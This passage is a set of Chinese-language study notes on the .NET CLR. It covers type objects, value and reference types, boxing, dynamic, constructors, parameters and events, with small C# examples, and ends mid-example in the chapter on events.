类型、对象、线程栈、和托管堆在运行时的相互关系 调用静态方法、实例方法和虚方法的区别\r\n\r\n> 💡 关于栈内存,每个线程都会有一个线程栈,CLR默认一个线程拥有1 MB的栈空间\r\n\r\n举例代码\r\n\r\n```csharp\r\ninternal class Employee \r\n{\r\n public int GetYearsEmployed() {/**/}\r\n public virtual string GetProgressReport() {/**/}\r\n public static Employee Lookup(string name) {/**/}\r\n}\r\n\r\ninternal sealed class Manager : Employee \r\n{\r\n public override string GetProgressReport() {/**/}\r\n}\r\n\r\n// ... \r\nvoid M3()\r\n{\r\n Employee e;\r\n int year;\r\n e = new Manager();\r\n e = Employee.Lookup(\"Joe\");\r\n year = e.GetYearsEmployed();\r\n e.GetProgressReport();\r\n}\r\n```\r\n\r\n- 堆上所有对象都包含两个额外成员:类型对象指针和同步块索引(包括类型对象本身也有类型对象指针)\r\n\r\n - JIT编译器将IL代码转换成本机CPU指令时,会利用程序集的元数据,CLR提取与这些类型有关的信息,创建一些数据结构表示类型本身(也即类型对象)。\r\n - 类型对象指针:简单说就是,每个实例会有一个成员指向它的类型对象,而类型对象本身的【类型对象指针】指向 `System.Type`\r\n\r\n- 类型对象:\r\n\r\n - 静态数据字段在类型对象自身中分配\r\n - 每个类型对象最后都包含一个方法表,在方法表中,类型定义的每个方法都有对应的记录项\r\n\r\n- 调用静态方法:\r\n\r\n CLR定位静态方法所属类型的类型对象,(如果有必要的会JIT编译)在类型对象的方法表中查找与被调用方法对应的记录项。\r\n\r\n- 调用非虚实例方法:会一直回溯找到(基类定义的)方法。\r\n\r\n- 调用虚实例方法(virtual):编译器会在虚方法中生成一些代码,在调用虚方法时,这些代码:\r\n\r\n - 首先检查发出调用的变量,并跟随地址来到发出调用的对象。\r\n - 然后检查对象内部的“类型对象指针”成员,该成员指向对象的实际类型\r\n - 然后,代码在类型对象的方法表中查找引用了被调用方法的记录项\r\n - 调用(如果需要JIT编译的话会先JIT编译再调用)\r\n\r\n## 第五章 基元类型、引用类型和值类型\r\n\r\n### 5.1 基元类型就是指Primitive Type\r\n> 💡 值得注意的是,`float` 在 C#中实际类型是 `Single`(表示单精度,与`Double`表示双精度对应)\r\n\r\n### checked 与 unchecked 基元类型操作\r\n\r\nC#默认对运算溢出不做处理,可以通过全局开关的形式指定对溢出是否抛出异常,也可以在局部通过这两个操作符来指定,溢出是否抛出异常\r\n\r\n是否检查溢出并抛出异常在IL层面只是一个指令的区别,其他的指令并没有影响,检查溢出并抛出异常的指令性能会稍慢一些,且对其中调用的方法没有任何影响\r\n\r\n```csharp\r\nvar invalid = unchecked((uint) -1); // 不检查溢出,所以没问题\r\n\r\nByte b = 100;\r\nb = checked((Byte) (b + 200)); // 检查溢出,并且会因为溢出而抛出异常\r\n```\r\n\r\nchecked 与 unchecked 也支持语句:\r\n\r\n```csharp\r\nchecked \r\n{\r\n Byte b = 100;\r\n b = (Byte) (b + 200);\r\n}\r\n```\r\n\r\n> 💡 重要提示 `System.Decimal` 是非常特殊的类型,虽然在C#中被当作是Primitive类型,但在CLR中并不是。\r\n>\r\n> - CLR中没有`Decimal`对应的IL指令,而是调用`Decimal` 的成员方法做运算,这意味着运算速度比CLR中的Primitive类型慢\r\n> - 由于没有对应的IL指令,所以 `check` `uncheck` 运算符对这个类型不生效,但`Decimal` 会默认抛出 `OverflowException`\r\n> - 类似的还有 `System.Numberics.BigInteger` (不过它不会有溢出,只会有 `OutOfMemoryException`\r\n\r\n\r\n\r\n### 5.2 引用类型和值类型\r\n\r\n> 💡 C/C++中声明类型后,使用该类型的代码会决定是在线程栈上还是在应用程序堆中分配该类型的实例 \r\n>\r\n> 但在托管代码中,是由定义类型的开发人员决定在什么地方分配类型的实例,使用类型的人对此并无控制权\r\n\r\n关于值类型需要注意的点:\r\n\r\n- 在栈上分配,所以性能更好\r\n\r\n- 值类型的实例应该较小(16字节或更小)\r\n\r\n- 值类型的实例较大时,不应作为方法实参传递,也不应从方法返回,因为这样会造成内存复制\r\n\r\n > 💡 具体点: 值类型作为函数入参时,会对值类型实例中的字段进行复制,对性能造成损害 \r\n >\r\n > 值类型作为函数返回值时,实例中的字段会复制到调用者分配的内存中,造成性能损害。 \r\n >\r\n > ❓ 不知道用 ref 关键字会不会避免这个内存复制\r\n >\r\n > 与群友 @sj 讨论确认,用ref关键字传递的就是栈内存地址,会避免内存复制,当然也不会装箱\r\n\r\n- 值类型都派生自 `System.ValueType` ,该类型重写了 `Equals()` 方法会匹配两个对象的字段值,也重写了 `GetHashCode()` 方法,但这个方法会将实例字段中的值考虑在内,所以会有一些性能问题\r\n\r\n > 💡 个人理解是,有的值类型并不需要把所有的字段都考虑进去做对比或者计算哈希,考虑冷热分离,只对热数据做这部分即可\r\n\r\n#### CLR如何控制类型中的字段布局\r\n\r\n - CLR默认会自动做内存布局,比如CLR会将对象引用分一组\r\n\r\n - 可以在定义类或者结构体时添加特性 `[System.Runtime.InteropServices.StructLayout(LayoutKind.Auto)]` 来告诉CLR如何做内存布局,这个特性支持三种构造参数:\r\n\r\n - `LayoutKind.Sequential` : 让CLR保持你的字段布局(值类型默认是这个选项)\r\n - `LayoutKind.Explicit` : 利用偏移量在内存中显式排列字段\r\n - `LayoutKind.Auto` : 让CLR自动排列(引用类型默认是这个选项)\r\n\r\n - 假如创建的值类型不与非托管代码互操作,应该覆盖C#编译器的默认设定:\r\n\r\n ```csharp\r\n using System;\r\n using System.Runtime.InteropServices;\r\n \r\n [StructLayout(LayoutKind.Auto)] // 不与非托管代码互相操作的情况下,这个能提高性能\r\n internal struct SomeValueType\r\n {\r\n private readonly byte m_b;\r\n private readonly short m_x;\r\n }\r\n ```\r\n\r\n - `LayoutKind.Explicit` 允许显示的指定每个字段的偏移量,要求每个字段都应用`System.Runtime.InteropServices.FieldOffsetAttribute`特性的实例,向该特性的构造器传递int值来指出字段第一个字节距离实例起始处的偏移量(以字节为单位)。显式布局常用于模拟非托管C/C++中的union,因为多个字段可以起始于内存的相同便宜位置。\r\n\r\n ```csharp\r\n [StructLayout(LayoutKind.Explicit)]\r\n internal struct SomeValueType\r\n {\r\n [FieldOffset(0)]\r\n private readonly byte m_b; // m_b 和 m_x 在该类型的实例中相互重叠\r\n \r\n [FieldOffset(0)]\r\n private readonly short m_x; // m_b 和 m_x 在该类型的实例中相互重叠\r\n }\r\n ```\r\n \r\n 注意在类型中,一个引用类型和一个值类型相互重叠是不合法的。虽然允许多个引用类型在同一个起始偏移位置相互重叠,但这无法验证(unverifiable)。\r\n \r\n 定义类型在其中在其中让多个值类型相互重叠则是合法的。但是为了使这样的类型能够验证(verifiable),所有重叠字节都必须能够通过公共字段访问。\r\n\r\n\r\n\r\n\r\n### 5.3 值类型的拆箱与装箱\r\n\r\n#### 装箱的时候所发生的事情:\r\n\r\n- 在托管堆中分配内存。分配的内存量是值类型各字段所需的内存量,还要加上托管堆上所有对象都有的两个额外成员(类型对象指针和同步块索引)所需的内存量\r\n- 值类型的字段复制到新分配的堆内存\r\n- 返回对象地址。现在该地址是对象引用;值类型成了引用类型。\r\n\r\n> ❓ 这里举例的是 `ArrayList.Add()`,因为它的入参是object类型,所以会装箱,那`List<T>`是如何做到不需要装箱的呢?\r\n>\r\n> 看了源码,是直接 `_items[size++] = item`,而 `_items`的类型是 `T[]`\r\n>\r\n> 区别在于`ArrayList`是把值类型装箱后,把装箱后的引用当作数组元素,而`List<T>`是把值类型赋值到数组元素,这样避免了装箱\r\n\r\n #### 拆箱时所发生的事情:\r\n\r\n- 如果包含“对已装箱值类型实例的引用”的变量为null,抛出`NullReferenceException`异常\r\n\r\n- 如果引用的对象不是所需值类型的已装箱实例,抛出`InvalidCastExceptiopn`异常\r\n\r\n- > 拆箱之后,将字段包含的值从堆复制到基于栈的值类型实例中(这一步不属于拆箱,而是拆箱后的复制操作)\r\n\r\n由于拆箱只能转换为装箱前的指定类型,所以:\r\n\r\n```csharp\r\nInt32 x = 5;\r\nObject o = x; // 装箱\r\nInt16 y = (Int16)o; // 抛出 InvalidCastExceptiopn\r\nInt16 z = (Int16)(Int32)o; // 先拆箱,再转型\r\n```\r\n\r\n#### 需要装箱的原因\r\n\r\n- 要获取堆值类型实例的引用,实例就必须装箱\r\n- 装箱类型没有同步索引块,所以不能使用`System.Threading.Monitor`类型的方法(或者C#`lock`语句)让多个线程同步对实例的访问。\r\n- 函数调用时的装箱:\r\n - 未装箱的值类型没有类型对象指针,但仍可以调用由类型继承或重写的虚方法(比如`ToString()`)\r\n - 如果值类型重写了其中任何虚方法,那么CLR可以非虚的调用该方法,因为值类型隐式密封(sealed),调用虚方法的值类型实例没有装箱\r\n - 如果重写的虚方法要调用方法在基类中的实现,那么在调用基类的实现时,值类型实例会装箱,以便能通过this指针将对一个堆对象的引用传给基方法。调用非虚的、继承的方法时(比如`GetType()`或`MemberwiseClone()`),无论如何都要堆值类型进行装箱。因为这些方法由`System.Object`定义,要求this实参是指向堆对象的指针。\r\n- 将值类型的未装箱实例转型为类型的某个接口时要对实例进行装箱。这是因为接口变量必须包含对堆对象的引用。\r\n\r\n### 5.3.1 使用接口更改已装箱值类型中的字段(以及为什么不应该这样做)\r\n\r\n因为会疯狂装箱拆箱,疯狂的GC\r\n\r\n> 一般都建议把值类型的字段都标记为`readonly`,以避免运行时修改值类型的字段,而造成不小心的装箱、拆箱\r\n\r\n### 5.3.2 对象相等和同一性\r\n\r\n- 相等:指数据内容相等\r\n\r\n- 同一性:指两个变量指向同一个实例\r\n\r\n > 由于类型是可以重载实现 `==` 操作符,或者`Equals()`方法的,所以比较同一性的时候应当使用`Object.ReferenceEquals()`方法:\r\n >\r\n > ```csharp\r\n > public class Object\r\n > {\r\n > public static Boolean ReferenceEquals(Object objA, Object objB)\r\n > {\r\n > return (objA == objB);\r\n > }\r\n > }\r\n > ```\r\n\r\n### 5.4 对象哈希码\r\n\r\n重写了`Equals`方法时,还应重写`GetHashCode`方法。不然会有编译器警告\r\n\r\n> 原因是在`System.Collections.Generic.Dictionary`等类型时,要求两个对象必须具有相同哈希码才被视为相等。\r\n\r\n实现哈希算法请遵守以下规则:\r\n\r\n- 实现类型的`GetHashCode`方法时,可以调用基类的`GetHashCode`并包含它的返回值,但一般不要调用`Object`或`ValueType`的,因为两者的实现都与高性能哈希算法“不沾边”\r\n- 理想情况下,算法使用的字段应该不可变;也就是说,字段应在对象构造时初始化,在对象生存期“永不言变”。\r\n- 包含相同值的不同对象应返回相同哈希码,例如包含相同文本的string对象应返回相同哈希码\r\n\r\n`System.Object`实现的`GetHashCode`方法对派生类型和其中的字段一无所知,所以返回一个在对象生存期保证不变的编号。\r\n\r\n### 5.5 dynamic基元类型\r\n\r\n官网博客链接:**[Dynamic Language Runtime Overview](https://docs.microsoft.com/en-us/dotnet/framework/reflection-and-codedom/dynamic-language-runtime-overview)**\r\n\r\n| C# Primitive类型 | FCL类型 | 符合CLS | 说明 |\r\n| ---------------- | --------------- | ------- | ------------------------------------------------------------ |\r\n| `dynamic` | `System.Object` | 是 | 对于CLR,dynamic 与 object完全一致。但C#编译器允许使用简单的语法让dynamic变量参与动态调度。 |\r\n\r\n但程序许多时候仍需处理一些运行时才会知晓的信息。虽然可以用类型安全的语言和这些信息交互,但语法就会显得比较笨拙,尤其是在设计大量字符串处理的时候,性能也会有所损失(类型安全反而会损失性能❓)。\r\n\r\n- 如果是纯C#,只有在反射的时候,才需要和【运行时才能确定的信息】打交道\r\n- 与其他动态语言通信时也需要(比如Python、Ruby、HTML等)\r\n\r\n所以 dynamic 应运而生,下面是一段示例代码:\r\n\r\n```csharp\r\npublic static void Main()\r\n{\r\n dynamic value;\r\n for (var i = 0; i < 2; i++){\r\n value = (i == 0) ? (dynamic) 5 : (dynamic) \"A\";\r\n value = value + value;\r\n M(value);\r\n }\r\n}\r\n\r\nprivate static void M(int n) => Console.WriteLine(\"M(int): \" + n);\r\nprivate static void M(string s) => Console.WriteLine(\"M(string): \" + s);\r\n```\r\n\r\n> 输出:\r\n>\r\n> ```\r\n> M(int): 10\r\n> M(string): AA\r\n> ```\r\n\r\n- 允许将表达式的类型标记为dynamic\r\n\r\n- 可以将表达式的结果放到变量中,并将变量类型标记为dynamic\r\n\r\n- 可以用这个dynamic表达式/变量 调用成员(比如字段、属性/索引器、方法、委托以及一元二元转换操作符)\r\n\r\n- 代码使用dynamic表达式/变量调用成员时,编译器生成特殊IL代码来描述所需的操作。这种特殊的代码被称为payload(有效载荷)。\r\n\r\n- 在运行时payload代码根据dynamic表达式/变量引用的对象的实际类型来决定具体执行的操作\r\n\r\n- 如果字段、方法参数或方法返回值的类型是dynamic,编译器会将该类型转换为`System.Object`,并在其元数据中应用`System.Runtime.CompilerServices.DynamicAttribute`\r\n\r\n- 如果局部变量被指定为dynamic,则变量类型也会成为`System.Object`,但不会应用`DynamicAttribute`,因为它限制在方法内部使用\r\n\r\n- 由于dynamic其实就是`Object`,所以方法签名不能仅靠dynamic和`Object`的变化来区分\r\n\r\n > ```csharp\r\n > public dynamic Func(dynamic a) => null;\r\n > public object Func(object a) => null;\r\n > // 这两个方法在编译器会报错,因为对编译器来说,dynamic与object的签名是一样的\r\n > ```\r\n\r\n- 泛型类、结构、接口、委托或方法的泛型类型实参也可以是dynamic类型(❗)\r\n\r\n > 编译器将dynamic转换成`Object`,并向必要的各种元数据应用`DynamicAttribute`。\r\n >\r\n > 注意,使用的泛型代码是已经编译好的,会将类型视为`Object`,编译器不在泛型代码中生成payload代码,所以不会指定动态调度 (❓不会动态调度是指啥)\r\n\r\n- dynamic表达式被用在foreach语句中的集合时,会被转型为非泛型`System.IEnumerable`接口,转型失败则异常\r\n\r\n- dynamic表达式被用在using语句中的资源时,会被转型为非泛型`System.IDisposable`接口,转型失败则异常\r\n\r\n- 不能对dynamic做扩展方法\r\n\r\n- 不能将lambda表达式或匿名方法作为实参传给dynamic方法调用,因为编译器推断不了要使用的类型\r\n\r\n > ```csharp\r\n > private void InvokeSth(dynamic func) { }\r\n > // ...\r\n > InvokeSth(() => {}); // 这里会编译报错,因为不能把lambda表达式作为实参传给dynamic\r\n > ```\r\n\r\n## 第六章 类型和成员基础\r\n\r\n### 6.1 类型的各种成员\r\n\r\n实例中可定义0个或多个以下种类的成员\r\n\r\n- 常量(Constants)\r\n- 字段(Field):\r\n- 实例构造器:\r\n- 类型构造器:类型构造器是将类型的静态字段初始化为良好初始状态的特殊方法。在第8章讨论。\r\n- 方法(Methods):方法是更改或查询类型或对象状态的函数。分为静态方法和实例方法。\r\n- 操作重载符:\r\n- 转换操作符:\r\n- 属性(Properties):属性允许用简单的、字段风格的语法,设置或查询类型或对象的逻辑状态,同事保证状态不被破坏。同样分为静态属性和实例属性。属性可以无参(非常普遍),也可以有多个参数(相当少见,但集合类用的多)。\r\n- 事件(Event):\r\n- 类型(Types):类型可以定义其他嵌套类型。通常用这个办法将大的、复杂的类型分解成更小的构建单元(building block)以简化实现。\r\n\r\n```csharp\r\npublic sealed class SomeType\r\n{\r\n // 嵌套类\r\n private class SomeNestedType { }\r\n // 类型构造器\r\n static SomeType() {} \r\n // 实例有参属性(索引器)\r\n public int this[string s]\r\n {\r\n get { return 0;}\r\n set { }\r\n }\r\n}\r\n```\r\n\r\n### 6.6 组件、多态和版本控制\r\n\r\n> 组件软件编程(Component Software Programing,CSP)是OOP发展到极致的成果\r\n> 有一个应用场景为:将一个组件(程序集)中定义的类型作为另一个组件(程序集)中的一个类型的基类使用时,便会出现版本控制问题。\r\n\r\n> ❓ 我大致理解为CLR的包管理\r\n\r\n### 6.6.1 CLR如何调用虚方法、属性和事件\r\n\r\n```csharp\r\ninternal class Employee \r\n{\r\n // 非虚实例方法\r\n public int GetYearEmployed(){}\r\n // 虚方法(虚暗示实例)\r\n public virtual string GetProgressReport(){}\r\n // 静态方法\r\n public static Employee Lookup(string name){}\r\n}\r\n```\r\n\r\n生成调用代码的编译器会检查方法定义的标志(flag)来判断如何生成IL代码来正确调用方法:\r\n\r\n| | `call` | `callvirt` |\r\n| -------------------------- | ------------------------------------------------------------ | ------------------------------------------------------------ |\r\n| 静态方法 | ✔(要指定方法的定义类型) | ❌ |\r\n| 实例方法 | ✔(指定引用对象的变量) | ✔(指定引用对象的变量) |\r\n| 虚方法 | ✔(指定引用对象的变量)<br />(作用场景有限:`base.VirtualM`) | ✔(指定引用对象的变量) |\r\n| 检查引用对象变量是否为null | ❌(假定不为null,且由编译器决定是否生成代码来判断是否为null) | ✔ |\r\n| 其他行为 | 如果变量的类型没有定义该方法,就检查基类来查找匹配方法 | 通过变量获取对象的实际类型,然后以多态的方式调用,为了确定类型,所以会检查是否为null(检查为null所以会慢) |\r\n\r\n> ❓编译器如何区分什么时候用`call`什么时候用`callvirt`\r\n\r\n举一个需要用`call`调用虚方法的例子:\r\n\r\n```csharp\r\ninternal class SomeClass\r\n{\r\n public override string ToString()\r\n {\r\n // 这里必须要用 IL指令call来调用 object.ToString(),不然会因为虚调用而造成无限递归调用自身\r\n return base.ToString();\r\n }\r\n}\r\n```\r\n\r\n设计类型时应尽量减少虚方法数量:\r\n\r\n- 虚方法比非虚方法慢\r\n\r\n- JIT编译器不能内联(inline)虚方法,影响性能\r\n\r\n- 使得版本控制变得更脆弱(指的是程序集的版本控制)\r\n\r\n- 定义基类型时,经常要提供一组重载的简便方法。如果希望这些方法是多态的,最好的办法就是使最复杂的方法成为虚方法,使所有重载的简便方法成为非虚方法。\r\n\r\n > 举个例子:\r\n >\r\n > ```csharp\r\n > public class Set\r\n > {\r\n > private int m_length = 0;\r\n > \r\n > // 这两个方法被成为简便方法, 不要声明为virtual\r\n > public int Find(object value) => Find(value, 0, m_length);\r\n > public int Find(object value, int startIdx) => Find(value, startIdx, m_length);\r\n > \r\n > public virtual int Find(object value, int startIdx, int endIdx)\r\n > {\r\n > // 可被重写的放在这里\r\n > return -1;\r\n > }\r\n > }\r\n > ```\r\n\r\n### 6.6.2 合理使用类型的可见性和成员的可访问性\r\n\r\n`sealed`关键字可以使得虚方法以非虚的形式调用(因为它不会有派生类了),从而提高性能\r\n\r\n## 第七章 常量和字段(Constants and Fields)\r\n\r\n### 7.1 常量\r\n\r\n- 常量的值在编译时确定\r\n\r\n- ❗ 编译器将常量值保存到程序集元数据中,所以,只能定义编译器识别的基元类型的常量。\r\n\r\n > C#也允许定义非基元类型的常量变量,前提是把值设置为null\r\n\r\n- 代码引用常量符号时,编译器在定义常量的程序集的元数据中查找该符号,提取常量的值,将值嵌入生成的IL代码中\r\n\r\n- 根据[官网文档](https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/keywords/const)说明,猜测`const`的local变量和字段逻辑上一样,只是可见性不一样。\r\n\r\n### 7.2 字段\r\n\r\n- `volatile`修饰符\r\n\r\n 表示字段可能被多个并发执行线程修改。\r\n\r\n 声明为 volatile 的字段不受编译器优化(假定由单个线程访问)的限制。这样可以确保该字段在任何时间呈现的都是最新的值。\r\n\r\n 只有一下类型才能标记为`volatile`:Single、Boolean、Byte、SByte、Int16、UInt16,Int32、UInt32、Char,以及基础类型为Byte、SByte、Int16、UInt16、Int32、或UInt32的所有枚举类型。\r\n\r\n `volatile`字段讲在29章“基元线程同步构造”讨论。\r\n\r\n > 文档将`volatile`翻译为“可变”。其实他是“短暂存在”、“易变”的意思,因为可能有多个线程都想对这种字段进行修改,所以“易变”或“易失”更加。\r\n\r\n- `readonly`字段不会被构造器意外的任何方法写入,反射除外。\r\n\r\n- 字段的内联初始化:\r\n\r\n > ```csharp\r\n > public sealed class SomeType\r\n > {\r\n > public static readonly int a = 1;\r\n > public readonly string Pathname = \"Undefined\";\r\n > }\r\n > ```\r\n >\r\n > - C#允许使用这种简便的内联初始化语法来初始化类的常量、read/write字段和readonly字段。\r\n > - C#实际实在构造器中对字段进行初始化的,字段的内联初始化只是一种语法上的简化。\r\n > - ❗ 使用内联语法而不是在构造器中赋值,有一些性能问题需要考虑。主要是对于这种初始化方式会在每个构造函数前面生成IL代码,可能会造成代码膨胀效应。\r\n\r\n- 当某个字段是引用类型,并且被标记为readonly时,不可改变的是引用,而不是引用的内容\r\n\r\n\r\n\r\n## 第八章 方法\r\n\r\n### 8.1 实例构造器和类(引用类型)\r\n\r\n> 构造器方法在“方法定义元数据表”中始终叫`.ctor`(constructor的简称)\r\n\r\n- 创建引用类型的实例时实例构造器的执行内容:\r\n - 为实例的数据字段分配内存\r\n\r\n - 初始化对象的附加字段(类型对象指针和同步块索引)\r\n\r\n - 调用类型的实例构造器来设置对象的初始状态\r\n\r\n - 先执行内联初始化\r\n - 调用基类的构造方法(注意构造器是CLR的概念,构造方法是函数概念)\r\n - 调用自身的构造方法\r\n\r\n > 在调用实例构造器之前,为对象分配的内存总是先被归零,没有被构造器显式重写的所有字段都保证获得0或者null\r\n\r\n- ❗ 极少数可以在不调用实例构造器的前提下创建类型的实例\r\n\r\n - `Object.MemberwiseClone()`方法,该方法的作用 是分配内存,初始化对象的附加字段(类型对象和同步块索引),然后将源对象的字节数据复制到新对象中。\r\n - 用运行时序列化器反序列化对象时,通常也不需要调用构造器。反序列化代码使用`System.Runtime.Serialization.FormatterServices`类型的`GetUninitializedObject()`或者`GetSafeUninitializedObject()`方法为对象分配内存,期间不会调用一个构造器。详情见24章“运行时序列化”。\r\n\r\n- ❗ ❓ 不要在构造器中调用虚方法。 \r\n 原因是假如被实例化的类型重写了虚方法,就会执行派生类对虚方法的实现。但这个时候,尚未完成对继承层次结构中的所有字段的初始化(被实例化的类型的构造器还没有运行呢)所以调用虚方法会导致无法预测的行为。\r\n\r\n > 如果构造函数里调用了虚方法,可以使用简化语法(内联初始化)来初始化字段,这样这些字段就可以在调用虚方法之前被初始化,避免一些错误\r\n\r\n### 8.2 实例构造器和结构(值类型)\r\n\r\n值类型构造器的工作方式与引用类型的构造器截然不同。\r\n\r\n- C#编译器不会为值类型生成默认的无参构造器(其实值类型并不需要定义构造器)\r\n\r\n- CLR:引用类型中的值类型字段,它的无参构造器不会被默认调用,它们只会被初始化为0或null\r\n\r\n > ```c#\r\n > internal struct Point\r\n > {\r\n > public int x, y;\r\n > public Point() {x = y = 5;} // ❗❗实际上这个会编译报错,因为C#编译器不允许值类型定义无参构造器(但CLR允许)\r\n > }\r\n > internal sealed class Rectangle\r\n > {\r\n > public Point topLeft, bottomRight;\r\n > public Rectangle() {}\r\n > }\r\n > ```\r\n >\r\n > ❗ 陷阱:这里调用`var r = new Rectangle()`时,两个Point字段中的x和y字段只会被初始化为0,而不是5!!!\r\n >\r\n > 如果需要初始化为5,`Rectangle`的构造函数应该写成这样\r\n >\r\n > ```csharp\r\n > public Rectangle() \r\n > {\r\n > topLeft = new Point();\r\n > bottomRight = new Point();\r\n > }\r\n > ```\r\n \r\n- ❗ trick:\r\n\r\n ```csharp\r\n public struct SomeValueType\r\n {\r\n private int a, b;\r\n \r\n public SomeValueType(int value)\r\n {\r\n this = new SomeValueType(); // 一般情况下,值类型的构造函数没有初始化全部字段会编译报错,但这种做法会将所有字段先设置为0或null\r\n b = value;\r\n }\r\n }\r\n ```\r\n\r\n### 8.3 类型构造器\r\n\r\n- 又被成为静态构造器、类构造器、或类型初始化器\r\n\r\n- 可用于接口(虽然C#编译器不允许)、引用类型和值类型\r\n\r\n- 总是私有,且只能有一个,由CLR自动调用,不可主动调用\r\n\r\n- 何时被调用:\r\n\r\n - JIT编译器在编译一个方法时,会查看代码中都引用了哪些类型\r\n\r\n - 任何一个类型定义了类型构造器,JIT编译器都会检查针对当前AppDomain,是否已经执行了这个类型构造器\r\n\r\n - 如果从未执行,JIT编译器会在它生成的本机(native)代码中添加对类型构造器的调用。如果有则无事发生\r\n\r\n - 被JIT编译完之后,线程开始执行它,最终会执行到调用类型构造器的代码。\r\n\r\n - 调用类型构造器时,调用线程会获取一个互斥线程同步锁,确保只会被调用一次。\r\n\r\n > 多个线程可能执行相同的方法。CLR希望确保在每个AppDomain中,一个类型构造器只执行一次\r\n\r\n - ❓ A类的类构造器中调用了B类的类构造器,B类的类构造器中调用了A的类构造器,编译时竟然能正常执行,感觉很奇怪\r\n\r\n> ❗ 永远不要给值类型添加类型构造器(虽然编译不会报错),因为CLR有时不会调用值类型的静态类型构造器\r\n>\r\n> ```csharp\r\n> internal struct SomeValueType\r\n> {\r\n> static SomeValueType() {\r\n> Console.WriteLine(\"这句话永远不会显示\");\r\n> }\r\n> public int x;\r\n> }\r\n> public sealed class Program\r\n> {\r\n> public static void Main()\r\n> {\r\n> var a = new SomeValueType[10];\r\n> a[0].x = 123;\r\n> Console.WriteLine(a[0].x); // 显示123\r\n> }\r\n> }\r\n> ```\r\n\r\n### 8.4 操作符重载方法\r\n\r\n- 操作符重载只是C#的语言机制\r\n- CLR对操作符重载一无所知,对它来说都只是方法\r\n- Int32 Int64 和 Uint32 等没有定义操作符重载方法,而是直接内置编译成IL指令\r\n\r\n### 8.5 转换操作符方法\r\n\r\n- 分为显式和隐式的转换操作符方法\r\n- 需要类型转换时默认调用隐式转换\r\n- 强转时调用显式\r\n- ❗ 同样的 a--> b,显式转换和隐式转换不能同时存在,因为函数签名一样\r\n\r\n- ❗ 使用强制类型转换表达式时,C#生成代码来调用显式转换操作符方法。但使用C#的`as`或`is`操作符时,则永远不会调用这些方法\r\n\r\n### 8.6 扩展方法\r\n\r\n执行一个方法时(以`IndexOf(char c)`方法为例):\r\n\r\n- 先检查它的类或者它的任何基类,是否提供了`IndexOf(char c)`\r\n\r\n- 检查是否有任何静态类定义了`IndexOf(char c)`这个方法,且第一个参数时 `this` 关键字(扩展方法关键字)\r\n\r\n- 扩展方法本质是对一个静态方法的调用,所以CLR不会生成代码对调用方法的表达式的值进行null值检查\r\n\r\n- 可以为委托类型定义扩展方法:\r\n\r\n ```csharp\r\n public static void InvokeAndCatch<TException>(this Action<object> action, object o) where TException : Exception\r\n {\r\n try { action(o); }\r\n catch (TException ex) {}\r\n }\r\n \r\n // ..\r\n Action<object> a = o => Console.WriteLine(o.GetType());\r\n a.InvokeAndCatch<NullReferenceException>(null);\r\n ```\r\n\r\n> 关于 call 和 invoke 的翻译:\r\n>\r\n> 这两者在中文都翻译为”调用“,但含义不完全一样,invoke 理解为”唤出“更恰当\r\n>\r\n> - 在执行一个所有信息都已知的方法时,用 call 比较恰当,这些信息包括要引用的类型,方法的签名以及方法名\r\n> - 在需要先”唤出“某个东西来帮你调用一个信息不太明的方法时,用 invoke 就比较恰当\r\n\r\n### 8.7 分部方法(partial)\r\n\r\n与分部类不是一会事儿\r\n\r\n```csharp\r\ninternal sealed partial class Base\r\n{\r\n partial void OnNameChanging(string value);\r\n}\r\n\r\ninternal sealed partial class Base\r\n{\r\n partial void OnNameChanging(string value)\r\n {\r\n // do sth\r\n }\r\n}\r\n```\r\n\r\n- 优点是,可以在避免继承的情况下重新实现一个库中的方法(继承会带来空调用和虚方法)\r\n- 可用于sealed类、静态类甚至是值类型\r\n- 如果没有实现分部方法,编译器则不会生成与这个方法有关的任何调用,提升运行时的性能\r\n\r\n\r\n\r\n## 第九章 参数\r\n\r\n### 9.1 可选参数和命名参数\r\n\r\n- ❗一个陷阱:向方法传递实参时,编译器按从左到右的顺序对实参进行求值。\r\n\r\n```csharp\r\nvoid M(int x = 0, int y = 0) {/*打印输出x和y*/}\r\nvar a = 1;\r\nM(y: a++, x: a++); // 这里会先对x求值(即0),再对y求值(即1)\r\n```\r\n\r\n- 默认参数\r\n\r\n```\r\n// 这里 default 和 new 翻译成的IL代码是完全一致的\r\nM(DateTime dt = default, Guid guid = new Guid()) { }\r\n```\r\n\r\n### 9.3 以传引用的方式向方法传递参数\r\n\r\n- CLR允许以传引用而非传值的方式传递参数。C#用关键字`out`或`ref`支持这个功能。\r\n\r\n- CLR不区分`out`和`ref`,意味着无论用哪个关键字,都会生成相同的IL代码。元数据也几乎一致,只有一个bit除外,它用于记录声明方法时指定的是`out`还是`ref`。\r\n\r\n- `out`和`ref`只是在C#编译器会被区别对待\r\n\r\n- 对值类型: \r\n 将值类型的栈地址传递给函数。为大的值类型使用`out`或`ref`,可提升代码的执行效率,因为它避免了在进行方法调用时复制值类型实例的字段。\r\n\r\n- 对引用类型: \r\n 对引用类型其实也一样,不过引用变成了【指针】本身\r\n \r\n ```csharp\r\n public staitc void Swap<T>(ref T a, ref T b)\r\n {\r\n T t = b;\r\n b = a;\r\n a = t;\r\n }\r\n ```\r\n \r\n ```csharp\r\n private static void SomeString(ref string s) => s = \"Hello ref world\";\r\n private static void SomeString(string s) => s = \"Hello world\";\r\n \r\n // ...\r\n string a = \"Hello\"; SomeString(ref a); Console.WriteLine(a); // 打印 Hello ref world\r\n string b = \"Hello\"; SomeString(b); Console.WriteLine(b); // 打印 Hello,原因是原来的引用类型的指针以及指针所在的地址并没有被修改\r\n ```\r\n\r\n### 9.4 向方法传递可变数量的参数\r\n\r\n`params`关键字\r\n\r\n> ❗可变参数的方法对性能是有影响的(除非显式传递null)。毕竟数组对象必须在堆上分配,数组元素必须初始化,而且数组的内存组最终需要垃圾回收\r\n\r\n\r\n\r\n## 第十章 属性\r\n\r\n### 10.2 有参属性\r\n\r\n> 在C#中被称为索引器,可以把索引器看成是对 `[]` 操作符的重载\r\n\r\n### 10.3 调用属性访问器方法时的性能\r\n\r\n对于简单的get和set访问器,JIT编译器会将代码内联(inline)。(注:在调试时不会内联)\r\n\r\n直接访问Field比访问Property快\r\n\r\n\r\n\r\n## 第十一章 事件\r\n\r\nCLR事件模型是以委托为基础。委托是调用回调方法的一种类型安全的方式。\r\n\r\n### 1.1 设计要公开事件的类型\r\n\r\n### ❗以线程安全的方式引发事件\r\n\r\n普通的引发事件的实现方式: \r\n\r\n```csharp\r\n// 版本1\r\nprotected virtual void OnNewMail(NewMailEventArgs e) {\r\n NewMail?.Invoke(this, 